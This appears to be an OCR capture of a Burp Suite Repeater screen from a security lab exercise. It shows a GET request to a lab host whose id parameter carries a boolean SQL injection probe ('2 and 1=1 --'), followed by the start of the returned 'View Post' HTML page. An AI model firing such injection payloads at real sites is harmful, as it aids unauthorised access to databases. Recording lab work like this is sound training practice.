 Request
Pretty Raw Hex \n
1 GET /post?id=2+and+1%3d1+-- HTTP/1.1
2 Host: 10.10.85.185
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Connection: close
8
9
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2119
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <title>
View Post
</title>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3
16 </head>
17 <body>
18 <div class="pull-right">
19 <a href="/login" class="btn btn-success">Login</a>
20 <a href="/register" class="btn btn-info">Register</a>
21 </div>
22 <div class="container" style="margin-top:20px">
23 <h1 class="text-center">
View Post
</h1>
24 <div class="row">
25 <div class="col-md-6 col-md-offset-3">
Search...
0 matches
2,287 bytes | 486 millis
INSPECTOR